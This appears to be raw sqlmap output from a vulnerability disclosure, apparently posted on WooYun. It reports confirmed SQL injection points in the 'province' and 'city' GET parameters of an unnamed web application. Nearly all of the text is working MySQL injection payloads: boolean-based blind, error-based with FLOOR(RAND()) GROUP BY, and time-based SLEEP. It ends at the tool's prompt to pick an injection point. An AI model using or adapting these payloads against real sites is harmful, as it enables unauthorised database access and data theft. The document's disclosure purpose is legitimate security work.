 sqlmap identified the following injection points with a total of 168 HTTP(s) req
uests:
---
Place: GET
Parameter: province
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: province=16 AND 6338=6338&city=226

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: province=16 AND (SELECT 1040 FROM(SELECT COUNT(*),CONCAT(0x71677978
71,(SELECT (CASE WHEN (1040=1040) THEN 1 ELSE 0 END)),0x7178676371,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&city=226

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: province=16 AND SLEEP(5)&city=226

Place: GET
Parameter: city
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: province=16&city=226 AND 2992=2992

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: province=16&city=226 AND (SELECT 1032 FROM(SELECT COUNT(*),CONCAT(0
x7167797871,(SELECT (CASE WHEN (1032=1032) THEN 1 ELSE 0 END)),0x7178676371,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: province=16&city=226 AND SLEEP(5)
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: province, type: Unescaped numeric (default)
[1] place: GET, parameter: city, type: Unescaped numeric
[q] Quit
>
www.wooyun.org